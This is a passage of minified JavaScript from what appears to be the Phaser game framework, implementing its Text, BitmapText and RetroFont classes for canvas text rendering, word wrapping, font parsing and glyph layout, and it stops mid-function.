c.Point,this.textBounds=null,this.canvas=c.CanvasPool.create(this),this.context=this.canvas.getContext("2d"),this.colors=[],this.strokeColors=[],this.fontStyles=[],this.fontWeights=[],this.autoRound=!1,this.useAdvancedWrap=!1,this.splitRegExp=/(?:\r\n|\r|\n)/,this.characterLimitSize=-1,this.characterLimitSuffix="",this._res=a.renderer.resolution,this._text=e,this._fontComponents=null,this._lineSpacing=0,this._charCount=0,this._width=0,this._height=0,c.Sprite.call(this,a,b,d,PIXI.Texture.fromCanvas(this.canvas)),this.setStyle(f),""!==e&&this.updateText()},c.Text.prototype=Object.create(c.Sprite.prototype),c.Text.prototype.constructor=c.Text,c.Text.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},c.Text.prototype.update=function(){},c.Text.prototype.destroy=function(a){this.texture.destroy(!0),c.Component.Destroy.prototype.destroy.call(this,a)},c.Text.prototype.setShadow=function(a,b,c,d,e,f){return void 0===a&&(a=0),void 0===b&&(b=0),void 0===c&&(c="rgba(0, 0, 0, 1)"),void 0===d&&(d=0),void 0===e&&(e=!0),void 0===f&&(f=!0),this.style.shadowOffsetX=a,this.style.shadowOffsetY=b,this.style.shadowColor=c,this.style.shadowBlur=d,this.style.shadowStroke=e,this.style.shadowFill=f,this.dirty=!0,this},c.Text.prototype.setStyle=function(a,b){void 0===b&&(b=!1);var c=Object.assign({},a);c.font=a.font||"bold 20pt Arial",c.backgroundColor=a.backgroundColor||null,c.fill=a.fill||"black",c.align=a.align.toLowerCase()||"left",c.boundsAlignH=a.boundsAlignH.toLowerCase()||"left",c.boundsAlignV=a.boundsAlignV.toLowerCase()||"top",c.stroke=a.stroke||"black",c.strokeThickness=a.strokeThickness||0,c.wordWrap=a.wordWrap||!1,c.wordWrapWidth=a.wordWrapWidth||100,c.maxLines=a.maxLines||0,c.shadowOffsetX=a.shadowOffsetX||0,c.shadowOffsetY=a.shadowOffsetY||0,c.shadowColor=a.shadowColor||"rgba(0,0,0,0)",c.shadowBlur=a.shadowBlur||0,c.tabs=a.tabs||0;var d=this.fontToComponents(c.font);return c.fontStyle&&(d.fontStyle=c.fontStyle),c.fontVariant&&(d.fontVariant=c.fontVariant),c.fontWeight&&(d.fontWeight=c.fontWeight),c.fontSize&&("number"==typeof c.fontSize&&(c.fontSize=c.fontSize+"px"),d.fontSize=c.fontSize),this._fontComponents=d,c.font=this.componentsToFont(this._fontComponents),this.style=c,this.dirty=!0,b&&this.updateText(),this},c.Text.prototype.updateText=function(){this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font;var a=this.text;this.characterLimitSize>-1&&this.characterLimitSize<a.length&&(a=this.text.substring(0,this.characterLimitSize)+this.characterLimitSuffix),this.style.wordWrap&&(a=this.runWordWrap(this.text));var b=a.split(this.splitRegExp),c=this.style.tabs,d=[],e=0,f=this.determineFontProperties(this.style.font),g=b.length;this.style.maxLines>0&&this.style.maxLines<b.length&&(g=this.style.maxLines),this._charCount=0;for(var h=0;h<g;h++){if(0===c){var i=this.style.strokeThickness+this.padding.x;i+=this.colors.length>0||this.strokeColors.length>0||this.fontWeights.length>0||this.fontStyles.length>0?this.measureLine(b[h]):this.context.measureText(b[h]).width,this.style.wordWrap&&(i-=this.context.measureText(" ").width)}else{var j=b[h].split(/(?:\t)/),i=this.padding.x+this.style.strokeThickness;if(Array.isArray(c))for(var k=0,l=0;l<j.length;l++){var m=0;m=this.colors.length>0||this.strokeColors.length>0||this.fontWeights.length>0||this.fontStyles.length>0?this.measureLine(j[l]):Math.ceil(this.context.measureText(j[l]).width),l>0&&(k+=c[l-1]),i=k+m}else for(var l=0;l<j.length;l++){i+=this.colors.length>0||this.strokeColors.length>0||this.fontWeights.length>0||this.fontStyles.length>0?this.measureLine(j[l]):Math.ceil(this.context.measureText(j[l]).width);var n=this.game.math.snapToCeil(i,c)-i;i+=n}}d[h]=Math.ceil(i),e=Math.max(e,d[h])}this.canvas.width=e*this._res;var o=f.fontSize+this.style.strokeThickness+this.padding.y,p=o*g,q=this._lineSpacing;q<0&&Math.abs(q)>o&&(q=-o),0!==q&&(p+=q>0?q*b.length:q*(b.length-1)),this.canvas.height=p*this._res,this.context.scale(this._res,this._res),navigator.isCocoonJS&&this.context.clearRect(0,0,this.canvas.width,this.canvas.height),this.style.backgroundColor&&(this.context.fillStyle=this.style.backgroundColor,this.context.fillRect(0,0,this.canvas.width,this.canvas.height)),this.context.fillStyle=this.style.fill,this.context.font=this.style.font,this.context.strokeStyle=this.style.stroke,this.context.textBaseline="alphabetic",this.context.lineWidth=this.style.strokeThickness,this.context.lineCap="round",this.context.lineJoin="round";var r,s;for(this._charCount=0,h=0;h<g;h++)r=this.style.strokeThickness/2,s=this.style.strokeThickness/2+h*o+f.ascent,h>0&&(s+=q*h),"right"===this.style.align?r+=e-d[h]:"center"===this.style.align&&(r+=(e-d[h])/2),this.autoRound&&(r=Math.round(r),s=Math.round(s)),this.colors.length>0||this.strokeColors.length>0||this.fontWeights.length>0||this.fontStyles.length>0?this.updateLine(b[h],r,s):(this.style.stroke&&this.style.strokeThickness&&(this.updateShadow(this.style.shadowStroke),0===c?this.context.strokeText(b[h],r,s):this.renderTabLine(b[h],r,s,!1)),this.style.fill&&(this.updateShadow(this.style.shadowFill),0===c?this.context.fillText(b[h],r,s):this.renderTabLine(b[h],r,s,!0)));this.updateTexture(),this.dirty=!1},c.Text.prototype.renderTabLine=function(a,b,c,d){var e=a.split(/(?:\t)/),f=this.style.tabs,g=0;if(Array.isArray(f))for(var h=0,i=0;i<e.length;i++)i>0&&(h+=f[i-1]),g=b+h,d?this.context.fillText(e[i],g,c):this.context.strokeText(e[i],g,c);else for(var i=0;i<e.length;i++){var j=Math.ceil(this.context.measureText(e[i]).width);g=this.game.math.snapToCeil(b,f),d?this.context.fillText(e[i],g,c):this.context.strokeText(e[i],g,c),b=g+j}},c.Text.prototype.updateShadow=function(a){a?(this.context.shadowOffsetX=this.style.shadowOffsetX,this.context.shadowOffsetY=this.style.shadowOffsetY,this.context.shadowColor=this.style.shadowColor,this.context.shadowBlur=this.style.shadowBlur):(this.context.shadowOffsetX=0,this.context.shadowOffsetY=0,this.context.shadowColor=0,this.context.shadowBlur=0)},c.Text.prototype.measureLine=function(a){for(var b=0,c=0;c<a.length;c++){var d=a[c];if(this.fontWeights.length>0||this.fontStyles.length>0){var e=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(e.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(e.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(e)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill)),b+=this.context.measureText(d).width,this._charCount++}return Math.ceil(b)},c.Text.prototype.updateLine=function(a,b,c){for(var d=0;d<a.length;d++){var e=a[d];if(this.fontWeights.length>0||this.fontStyles.length>0){var f=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(f.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(f.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(f)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke),this.context.strokeText(e,b,c)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill),this.context.fillText(e,b,c)),b+=this.context.measureText(e).width,this._charCount++}},c.Text.prototype.clearColors=function(){return this.colors=[],this.strokeColors=[],this.dirty=!0,this},c.Text.prototype.clearFontValues=function(){return this.fontStyles=[],this.fontWeights=[],this.dirty=!0,this},c.Text.prototype.addColor=function(a,b){return this.colors[b]=a,this.dirty=!0,this},c.Text.prototype.addStrokeColor=function(a,b){return this.strokeColors[b]=a,this.dirty=!0,this},c.Text.prototype.addFontStyle=function(a,b){return this.fontStyles[b]=a,this.dirty=!0,this},c.Text.prototype.addFontWeight=function(a,b){return this.fontWeights[b]=a,this.dirty=!0,this},c.Text.prototype.precalculateWordWrap=function(a){return this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font,this.runWordWrap(a).split(/(?:\r\n|\r|\n)/)},c.Text.prototype.runWordWrap=function(a){return this.useAdvancedWrap?this.advancedWordWrap(a):this.basicWordWrap(a)},c.Text.prototype.advancedWordWrap=function(a){for(var b=this.context,c=this.style.wordWrapWidth,d="",e=a.replace(/ +/gi," ").split(/\r?\n/gi),f=e.length,g=0;g<f;g++){var h=e[g],i="";h=h.replace(/^ *|\s*$/gi,"");if(b.measureText(h).width<c)d+=h+"\n";else{for(var j=c,k=h.split(" "),l=0;l<k.length;l++){var m=k[l],n=m+" ",o=b.measureText(n).width;if(o>j){if(0===l){for(var p=n;p.length&&(p=p.slice(0,-1),!((o=b.measureText(p).width)<=j)););if(!p.length)throw new Error("This text's wordWrapWidth setting is less than a single character!");var q=m.substr(p.length);k[l]=q,i+=p}var r=k[l].length?l:l+1,s=k.slice(r).join(" ").replace(/[ \n]*$/gi,"");e[g+1]=s+" "+(e[g+1]||""),f=e.length;break}i+=n,j-=o}d+=i.replace(/[ \n]*$/gi,"")+"\n"}}return d=d.replace(/[\s|\n]*$/gi,"")},c.Text.prototype.basicWordWrap=function(a){for(var b="",c=a.split("\n"),d=0;d<c.length;d++){for(var e=this.style.wordWrapWidth,f=c[d].split(" "),g=0;g<f.length;g++){var h=this.context.measureText(f[g]).width,i=h+this.context.measureText(" ").width;i>e?(g>0&&(b+="\n"),b+=f[g]+" ",e=this.style.wordWrapWidth-h):(e-=i,b+=f[g]+" ")}d<c.length-1&&(b+="\n")}return b},c.Text.prototype.updateFont=function(a){var b=this.componentsToFont(a);this.style.font!==b&&(this.style.font=b,this.dirty=!0,this.parent&&this.updateTransform())},c.Text.prototype.fontToComponents=function(a){var b=a.match(/^\s*(?:\b(normal|italic|oblique|inherit)?\b)\s*(?:\b(normal|small-caps|inherit)?\b)\s*(?:\b(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900|inherit)?\b)\s*(?:\b(xx-small|x-small|small|medium|large|x-large|xx-large|larger|smaller|0|\d*(?:[.]\d*)?(?:%|[a-z]{2,5}))?\b)\s*(.*)\s*$/);if(b){var c=b[5].trim();return/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(c)||/['",]/.exec(c)||(c="'"+c+"'"),{font:a,fontStyle:b[1]||"normal",fontVariant:b[2]||"normal",fontWeight:b[3]||"normal",fontSize:b[4]||"medium",fontFamily:c}}return console.warn("Phaser.Text - unparsable CSS font: "+a),{font:a}},c.Text.prototype.componentsToFont=function(a){var b,c=[];return b=a.fontStyle,b&&"normal"!==b&&c.push(b),b=a.fontVariant,b&&"normal"!==b&&c.push(b),b=a.fontWeight,b&&"normal"!==b&&c.push(b),b=a.fontSize,b&&"medium"!==b&&c.push(b),b=a.fontFamily,b&&c.push(b),c.length||c.push(a.font),c.join(" ")},c.Text.prototype.setText=function(a,b){return void 0===b&&(b=!1),this.text=a.toString()||"",b?this.updateText():this.dirty=!0,this},c.Text.prototype.parseList=function(a){if(!Array.isArray(a))return this;for(var b="",c=0;c<a.length;c++)Array.isArray(a[c])?(b+=a[c].join("\t"),c<a.length-1&&(b+="\n")):(b+=a[c],c<a.length-1&&(b+="\t"));return this.text=b,this.dirty=!0,this},c.Text.prototype.setTextBounds=function(a,b,d,e){return void 0===a?this.textBounds=null:(this.textBounds?this.textBounds.setTo(a,b,d,e):this.textBounds=new c.Rectangle(a,b,d,e),this.style.wordWrapWidth>d&&(this.style.wordWrapWidth=d)),this.updateTexture(),this},c.Text.prototype.updateTexture=function(){var a=this.texture.baseTexture,b=this.texture.crop,c=this.texture.frame,d=this.canvas.width,e=this.canvas.height;if(a.width=d,a.height=e,b.width=d,b.height=e,c.width=d,c.height=e,this.texture.width=d,this.texture.height=e,this._width=d,this._height=e,this.textBounds){var f=this.textBounds.x,g=this.textBounds.y;"right"===this.style.boundsAlignH?f+=this.textBounds.width-this.canvas.width/this.resolution:"center"===this.style.boundsAlignH&&(f+=this.textBounds.halfWidth-this.canvas.width/this.resolution/2),"bottom"===this.style.boundsAlignV?g+=this.textBounds.height-this.canvas.height/this.resolution:"middle"===this.style.boundsAlignV&&(g+=this.textBounds.halfHeight-this.canvas.height/this.resolution/2),this.pivot.x=-f,this.pivot.y=-g}this.renderable=0!==d&&0!==e,this.texture.requiresReTint=!0,this.texture.baseTexture.dirty()},c.Text.prototype._renderWebGL=function(a){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderWebGL.call(this,a)},c.Text.prototype._renderCanvas=function(a){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderCanvas.call(this,a)},c.Text.prototype.determineFontProperties=function(a){var b=c.Text.fontPropertiesCache[a];if(!b){b={};var d=c.Text.fontPropertiesCanvas,e=c.Text.fontPropertiesContext;e.font=a;var f=Math.ceil(e.measureText("|MÉq").width),g=Math.ceil(e.measureText("|MÉq").width),h=2*g;if(g=1.4*g|0,d.width=f,d.height=h,e.fillStyle="#f00",e.fillRect(0,0,f,h),e.font=a,e.textBaseline="alphabetic",e.fillStyle="#000",e.fillText("|MÉq",0,g),!e.getImageData(0,0,f,h))return b.ascent=g,b.descent=g+6,b.fontSize=b.ascent+b.descent,c.Text.fontPropertiesCache[a]=b,b;var i,j,k=e.getImageData(0,0,f,h).data,l=k.length,m=4*f,n=0,o=!1;for(i=0;i<g;i++){for(j=0;j<m;j+=4)if(255!==k[n+j]){o=!0;break}if(o)break;n+=m}for(b.ascent=g-i,n=l-m,o=!1,i=h;i>g;i--){for(j=0;j<m;j+=4)if(255!==k[n+j]){o=!0;break}if(o)break;n-=m}b.descent=i-g,b.descent+=6,b.fontSize=b.ascent+b.descent,c.Text.fontPropertiesCache[a]=b}return b},c.Text.prototype.getBounds=function(a){return this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype.getBounds.call(this,a)},c.Text.prototype.setCharacterLimit=function(a,b){this.characterLimitSuffix=void 0===b?"":b,this.characterLimitSize=a,this.updateText()},Object.defineProperty(c.Text.prototype,"text",{get:function(){return this._text},set:function(a){a!==this._text&&(this._text=a.toString()||"",this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(c.Text.prototype,"cssFont",{get:function(){return this.componentsToFont(this._fontComponents)},set:function(a){a=a||"bold 20pt Arial",this._fontComponents=this.fontToComponents(a),this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"font",{get:function(){return this._fontComponents.fontFamily},set:function(a){a=a||"Arial",a=a.trim(),/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(a)||/['",]/.exec(a)||(a="'"+a+"'"),this._fontComponents.fontFamily=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontSize",{get:function(){var a=this._fontComponents.fontSize;return a&&/(?:^0$|px$)/.exec(a)?parseInt(a,10):a},set:function(a){a=a||"0","number"==typeof a&&(a+="px"),this._fontComponents.fontSize=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontWeight",{get:function(){return this._fontComponents.fontWeight||"normal"},set:function(a){a=a||"normal",this._fontComponents.fontWeight=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontStyle",{get:function(){return this._fontComponents.fontStyle||"normal"},set:function(a){a=a||"normal",this._fontComponents.fontStyle=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontVariant",{get:function(){return this._fontComponents.fontVariant||"normal"},set:function(a){a=a||"normal",this._fontComponents.fontVariant=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fill",{get:function(){return this.style.fill},set:function(a){a!==this.style.fill&&(this.style.fill=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"align",{get:function(){return this.style.align},set:function(a){(a=a.toLowerCase())!==this.style.align&&(this.style.align=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"resolution",{get:function(){return this._res},set:function(a){a!==this._res&&(this._res=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"tabs",{get:function(){return this.style.tabs},set:function(a){a!==this.style.tabs&&(this.style.tabs=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"boundsAlignH",{get:function(){return this.style.boundsAlignH},set:function(a){(a=a.toLowerCase())!==this.style.boundsAlignH&&(this.style.boundsAlignH=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"boundsAlignV",{get:function(){return this.style.boundsAlignV},set:function(a){(a=a.toLowerCase())!==this.style.boundsAlignV&&(this.style.boundsAlignV=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"stroke",{get:function(){return this.style.stroke},set:function(a){a!==this.style.stroke&&(this.style.stroke=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"strokeThickness",{get:function(){return this.style.strokeThickness},set:function(a){a!==this.style.strokeThickness&&(this.style.strokeThickness=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"wordWrap",{get:function(){return this.style.wordWrap},set:function(a){a!==this.style.wordWrap&&(this.style.wordWrap=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"wordWrapWidth",{get:function(){return this.style.wordWrapWidth},set:function(a){a!==this.style.wordWrapWidth&&(this.style.wordWrapWidth=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"lineSpacing",{get:function(){return this._lineSpacing},set:function(a){a!==this._lineSpacing&&(this._lineSpacing=parseFloat(a),this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(c.Text.prototype,"shadowOffsetX",{get:function(){return this.style.shadowOffsetX},set:function(a){a!==this.style.shadowOffsetX&&(this.style.shadowOffsetX=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowOffsetY",{get:function(){return this.style.shadowOffsetY},set:function(a){a!==this.style.shadowOffsetY&&(this.style.shadowOffsetY=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowColor",{get:function(){return this.style.shadowColor},set:function(a){a!==this.style.shadowColor&&(this.style.shadowColor=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowBlur",{get:function(){return this.style.shadowBlur},set:function(a){a!==this.style.shadowBlur&&(this.style.shadowBlur=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowStroke",{get:function(){return this.style.shadowStroke},set:function(a){a!==this.style.shadowStroke&&(this.style.shadowStroke=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowFill",{get:function(){return this.style.shadowFill},set:function(a){a!==this.style.shadowFill&&(this.style.shadowFill=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"width",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.x*(this.texture.frame.width/this.resolution)},set:function(a){this.scale.x=a/this.texture.frame.width,this._width=a}}),Object.defineProperty(c.Text.prototype,"height",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.y*(this.texture.frame.height/this.resolution)},set:function(a){this.scale.y=a/this.texture.frame.height,this._height=a}}),c.Text.fontPropertiesCache={},c.Text.fontPropertiesCanvas=document.createElement("canvas"),c.Text.fontPropertiesContext=c.Text.fontPropertiesCanvas.getContext("2d"),c.BitmapText=function(a,b,d,e,f,g,h){b=b||0,d=d||0,e=e||"",f=f||"",g=g||32,h=h||"left",PIXI.DisplayObjectContainer.call(this),this.type=c.BITMAPTEXT,this.physicsType=c.SPRITE,this.textWidth=0,this.textHeight=0,this.anchor=new c.Point,this._prevAnchor=new c.Point,this._glyphs=[],this._maxWidth=0,this._text=f.toString()||"",this._data=a.cache.getBitmapFont(e),this._font=e,this._fontSize=g,this._align=h,this._tint=16777215,this.updateText(),this.dirty=!1,c.Component.Core.init.call(this,a,b,d,"",null)},c.BitmapText.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),c.BitmapText.prototype.constructor=c.BitmapText,c.Component.Core.install.call(c.BitmapText.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),c.BitmapText.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.BitmapText.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.BitmapText.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.BitmapText.prototype.preUpdateCore=c.Component.Core.preUpdate,c.BitmapText.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},c.BitmapText.prototype.postUpdate=function(){c.Component.PhysicsBody.postUpdate.call(this),c.Component.FixedToCamera.postUpdate.call(this),this.body&&this.body.type===c.Physics.ARCADE&&(this.textWidth===this.body.sourceWidth&&this.textHeight===this.body.sourceHeight||this.body.setSize(this.textWidth,this.textHeight))},c.BitmapText.prototype.setText=function(a){this.text=a},c.BitmapText.prototype.scanLine=function(a,b,c){for(var d=0,e=0,f=-1,g=0,h=null,i=this._maxWidth>0?this._maxWidth:null,j=[],k=0;k<c.length;k++){var l=k===c.length-1;if(/(?:\r\n|\r|\n)/.test(c.charAt(k)))return{width:e,text:c.substr(0,k),end:l,chars:j};var m=c.charCodeAt(k),n=a.chars[m],o=0;void 0===n&&(m=32,n=a.chars[m]);var p=h&&n.kerning[h]?n.kerning[h]:0;if(/(\s)/.test(c.charAt(k))&&(f=k,g=e),o=(p+n.texture.width+n.xOffset)*b,i&&e+o>=i&&f>-1)return{width:g||e,text:c.substr(0,k-(k-f)),end:l,chars:j};e+=(n.xAdvance+p)*b,j.push(d+(n.xOffset+p)*b),d+=(n.xAdvance+p)*b,h=m}return{width:e,text:c,end:l,chars:j}},c.BitmapText.prototype.cleanText=function(a,b){void 0===b&&(b="");var c=this._data.font;if(!c)return"";for(var d=/\r\n|\n\r|\n|\r/g,e=a.replace(d,"\n").split("\n"),f=0;f<e.length;f++){for(var g="",h=e[f],i=0;i<h.length;i++)g=c.chars[h.charCodeAt(i)]?g.concat(h[i]):g.concat(b);e[f]=g}return e.join("\n")},c.BitmapText.prototype.updateText=function(){var a=this._data.font;if(a){var b=this.text,c=this._fontSize/a.size,d=[],e=0;this.textWidth=0;do{var f=this.scanLine(a,c,b);f.y=e,d.push(f),f.width>this.textWidth&&(this.textWidth=f.width),e+=a.lineHeight*c,b=b.substr(f.text.length+1)}while(f.end===!1);this.textHeight=e;for(var g=0,h=0,i=this.textWidth*this.anchor.x,j=this.textHeight*this.anchor.y,k=0;k<d.length;k++){var f=d[k];"right"===this._align?h=this.textWidth-f.width:"center"===this._align&&(h=(this.textWidth-f.width)/2);for(var l=0;l<f.text.length;l++){var m=f.text.charCodeAt(l),n=a.chars[m];void 0===n&&(m=32,n=a.chars[m]);var o=this._glyphs[g];o?o.texture=n.texture:(o=new PIXI.Sprite(n.texture),o.name=f.text[l],this._glyphs.push(o)),o.position.x=f.chars[l]+h-i,o.position.y=f.y+n.yOffset*c-j,o.scale.set(c),o.tint=this.tint,o.texture.requiresReTint=!0,o.cachedTint=16777215,o.parent||this.addChild(o),g++}}for(k=g;k<this._glyphs.length;k++)this.removeChild(this._glyphs[k])}},c.BitmapText.prototype.purgeGlyphs=function(){for(var a=this._glyphs.length,b=[],c=0;c<this._glyphs.length;c++)this._glyphs[c].parent!==this?this._glyphs[c].destroy():b.push(this._glyphs[c]);return this._glyphs=[],this._glyphs=b,this.updateText(),a-b.length},c.BitmapText.prototype.updateTransform=function(){!this.dirty&&this.anchor.equals(this._prevAnchor)||(this.updateText(),this.dirty=!1,this._prevAnchor.copyFrom(this.anchor)),PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)},Object.defineProperty(c.BitmapText.prototype,"align",{get:function(){return this._align},set:function(a){a===this._align||"left"!==a&&"center"!==a&&"right"!==a||(this._align=a,this.updateText())}}),Object.defineProperty(c.BitmapText.prototype,"tint",{get:function(){return this._tint},set:function(a){a!==this._tint&&(this._tint=a,this.updateText())}}),Object.defineProperty(c.BitmapText.prototype,"font",{get:function(){return this._font},set:function(a){a!==this._font&&(this._font=a.trim(),this._data=this.game.cache.getBitmapFont(this._font),this.updateText())}}),Object.defineProperty(c.BitmapText.prototype,"fontSize",{get:function(){return this._fontSize},set:function(a){(a=parseInt(a,10))!==this._fontSize&&a>0&&(this._fontSize=a,this.updateText())}}),Object.defineProperty(c.BitmapText.prototype,"text",{get:function(){return this._text},set:function(a){a!==this._text&&(this._text=a.toString()||"",this.updateText())}}),Object.defineProperty(c.BitmapText.prototype,"maxWidth",{get:function(){return this._maxWidth},set:function(a){a!==this._maxWidth&&(this._maxWidth=a,this.updateText())}}),Object.defineProperty(c.BitmapText.prototype,"smoothed",{get:function(){return!this._data.base.scaleMode},set:function(a){this._data.base.scaleMode=a?0:1}}),c.RetroFont=function(a,b,d,e,f,g,h,i,j,k){if(!a.cache.checkImageKey(b))return!1;void 0!==g&&null!==g||(g=a.cache.getImage(b).width/d),this.characterWidth=d,this.characterHeight=e,this.characterSpacingX=h||0,this.characterSpacingY=i||0,this.characterPerRow=g,this.offsetX=j||0,this.offsetY=k||0,this.align="left",this.multiLine=!1,this.autoUpperCase=!0,this.customSpacingX=0,this.customSpacingY=0,this.fixedWidth=0,this.fontSet=a.cache.getImage(b),this._text="",this.grabData=[],this.frameData=new c.FrameData;for(var l=this.offsetX,m=this.offsetY,n=0,o=0;o<f.length;o++){var p=this.frameData.addFrame(new c.Frame(o,l,m,this.characterWidth,this.characterHeight));this.grabData[f.charCodeAt(o)]=p.index,n++,n===this.characterPerRow?(n=0,l=this.offsetX,m+=this.characterHeight+this.characterSpacingY):l+=this.characterWidth+this.characterSpacingX}a.cache.updateFrameData(b,this.frameData),this.stamp=new c.Image(a,0,0,b,0),c.RenderTexture.call(this,a,100,100,"",c.scaleModes.NEAREST),this.type=c.RETROFONT},c.RetroFont.prototype=Object.create(c.RenderTexture.prototype),c.RetroFont.prototype.constructor=c.RetroFont,c.RetroFont.ALIGN_LEFT="left",c.RetroFont.ALIGN_RIGHT="right",c.RetroFont.ALIGN_CENTER="center",c.RetroFont.TEXT_SET1=" !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~",c.RetroFont.TEXT_SET2=" !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ",c.RetroFont.TEXT_SET3="ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 ",c.RetroFont.TEXT_SET4="ABCDEFGHIJKLMNOPQRSTUVWXYZ 0123456789",c.RetroFont.TEXT_SET5="ABCDEFGHIJKLMNOPQRSTUVWXYZ.,/() '!?-*:0123456789",c.RetroFont.TEXT_SET6="ABCDEFGHIJKLMNOPQRSTUVWXYZ!?:;0123456789\"(),-.' ",c.RetroFont.TEXT_SET7="AGMSY+:4BHNTZ!;5CIOU.?06DJPV,(17EKQW\")28FLRX-'39",c.RetroFont.TEXT_SET8="0123456789 .ABCDEFGHIJKLMNOPQRSTUVWXYZ",c.RetroFont.TEXT_SET9="ABCDEFGHIJKLMNOPQRSTUVWXYZ()-0123456789.:,'\"?!",c.RetroFont.TEXT_SET10="ABCDEFGHIJKLMNOPQRSTUVWXYZ",c.RetroFont.TEXT_SET11="ABCDEFGHIJKLMNOPQRSTUVWXYZ.,\"-+!?()':;0123456789",c.RetroFont.prototype.setFixedWidth=function(a,b){void 0===b&&(b="left"),this.fixedWidth=a,this.align=b},c.RetroFont.prototype.setText=function(a,b,c,d,e,f){this.multiLine=b||!1,this.customSpacingX=c||0,this.customSpacingY=d||0,this.align=e||"left",this.autoUpperCase=!f,a.length>0&&(this.text=a)},c.RetroFont.prototype.buildRetroFontText=function(){var a=0,b=0;if(this.clear(),this.multiLine){var d=this._text.split("\n");this.fixedWidth>0?this.resize(this.fixedWidth,d.length*(this.characterHeight+this.customSpacingY)-this.customSpacingY,!0):this.resize(this.getLongestLine()*(this.characterWidth+this.customSpacingX),d.length*(this.characterHeight+this.customSpacingY)-this.customSpacingY,!0);for(var e=0;e<d.length;e++)a=0,this.align===c.RetroFont.ALIGN_RIGHT?a=this.width-d[e].length*(this.characterWidth+this.customSpacingX):this.align===c.RetroFont.ALIGN_CENTER&&(a=this.width/2-d[e].length*(this.characterWidth+this.customSpacingX)/2,a+=this.customSpacingX/2),a<0&&(a=0),this.pasteLine(d[e],a,b,this.customSpacingX),b+=this.characterHeight+this.customSpacingY}else this.fixedWidth>0?this.resize(this.fixedWidth,this.characterHeight,!0):this.resize(this._text.length*(this.characterWidth+this.customSpacingX),this.characterHeight,!0),a=0,this.align===c.RetroFont.ALIGN_RIGHT?a=this.width-this._text.length*(this.characterWidth+this.customSpacingX):this.align===c.RetroFont.ALIGN_CENTER&&(a=this.width/2-this._text.length*(this.characterWidth+this.customSpacingX)/2,a+=this.customSpacingX/2),a<0&&(a=0),this.pasteLine(this._text,a,0,this.customSpacingX);this.requiresReTint=!0},c.RetroFont.prototype.pasteLine=function(a,b,c,d){for(var e=0;e<a.length;e++)if(" "===a.charAt(e))b+=this.characterWidth+d;else 